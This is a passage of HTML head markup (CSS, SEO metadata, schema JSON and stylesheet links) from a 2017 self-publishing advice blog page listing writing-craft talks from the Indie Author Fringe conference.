d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main .container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}.sidebar-box{background:#F3F5F6;padding:30px;border-radius:5px}.sidebar-box .widget-title{font-size:20px;font-weight:700;line-height:30px;color:#5862AA!important}.widget_categories li{font-size:16px;font-weight:500;color:#9B5DA2}.sidebar-widget-icons .widget_categories a:before{color:#9B5DA2;content:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa_branding_icon.png);vertical-align:sub}@media (max-width:959px){aside#sidebar{margin-top:30px}}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.vc_row{position:relative}.wpb_row{margin-bottom:0}.vc_row,.wpb_row,.wpb_column,.vc_column-inner,.vcex-module{border-color:transparent;border-style:solid}.vcex-heading{display:block;color:#000;font-size:1.615em;margin:0 auto;max-width:100%}.vcex-heading-inner{display:inline-block}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.gglcptch_error_text{color:red;display:none}</style>
	<meta name="description" content="From ALLi&#039;s Spring Indie Author Fringe (IAF) online conference, here are links to the many talks about writing craft, from leading self-publishing writers around the world." />
	<link rel="canonical" href="https://selfpublishingadvice.org/writing-advice-iaf-2017/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Talks about Writing Craft" />
	<meta property="og:description" content="From ALLi&#039;s Spring Indie Author Fringe (IAF) online conference, here are links to the many talks about writing craft, from leading self-publishing writers around the world." />
	<meta property="og:url" content="https://selfpublishingadvice.org/writing-advice-iaf-2017/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta property="article:publisher" content="https://www.facebook.com/AllianceIndieAuthors" />
	<meta property="article:published_time" content="2017-12-27T13:00:00+00:00" />
	<meta property="article:modified_time" content="2017-12-27T17:13:24+00:00" />
	<meta property="og:image" content="https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg" />
	<meta property="og:image:width" content="1620" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IndieAuthorALLI" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#article","isPartOf":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/"},"author":{"name":"Admin","@id":"https://selfpublishingadvice.org/#/schema/person/a59a5b9cc57fc7f69ecacff6d81dc6d7"},"headline":"Writing Advice from the Indie Author Fringe (IAF) 2017","datePublished":"2017-12-27T13:00:00+00:00","dateModified":"2017-12-27T17:13:24+00:00","mainEntityOfPage":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/"},"wordCount":236,"commentCount":0,"publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"image":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg","keywords":["writing","writing advice","writing craft"],"articleSection":["Process 3 &amp; 4: Production &amp; Distribution"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://selfpublishingadvice.org/writing-advice-iaf-2017/#respond"]}]},{"@type":"WebPage","@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/","url":"https://selfpublishingadvice.org/writing-advice-iaf-2017/","name":"Best Talks about Writing Craft","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"primaryImageOfPage":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#primaryimage"},"image":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg","datePublished":"2017-12-27T13:00:00+00:00","dateModified":"2017-12-27T17:13:24+00:00","description":"From ALLi's Spring Indie Author Fringe (IAF) online conference, here are links to the many talks about writing craft, from leading self-publishing writers around the world.","breadcrumb":{"@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://selfpublishingadvice.org/writing-advice-iaf-2017/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg","width":1620,"height":1080,"caption":"How to get started with editing (Photo by Angelina Litvin on Unsplash)"},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/writing-advice-iaf-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ALLi Blog","item":"https://selfpublishingadvice.org/alli-blog/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":3,"name":"ALLi Blog","item":"https://selfpublishingadvice.org/alli-blog/"},{"@type":"ListItem","position":4,"name":"Writing Advice from the Indie Author Fringe (IAF) 2017"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]},{"@type":"Person","@id":"https://selfpublishingadvice.org/#/schema/person/a59a5b9cc57fc7f69ecacff6d81dc6d7","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf955ed90170a015a4b2c0d85ecac9837ffda0e04bdf7507b0a716b315ebf36d?s=96&d=blank&r=r","contentUrl":"https://secure.gravatar.com/avatar/cf955ed90170a015a4b2c0d85ecac9837ffda0e04bdf7507b0a716b315ebf36d?s=96&d=blank&r=r","caption":"Admin"},"sameAs":["http://www.allianceindependentauthors.org"],"url":"https://selfpublishingadvice.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"Writing Advice from the Indie Author Fringe (IAF) 2017","author":"Admin","wordcount":220,"logged_in":"false","page_id":185370,"post_date":"2017-12-27 13:00:00"}];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Writing Advice from the Indie Author Fringe (IAF) 2017 Comments Feed" href="https://selfpublishingadvice.org/writing-advice-iaf-2017/feed/" />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
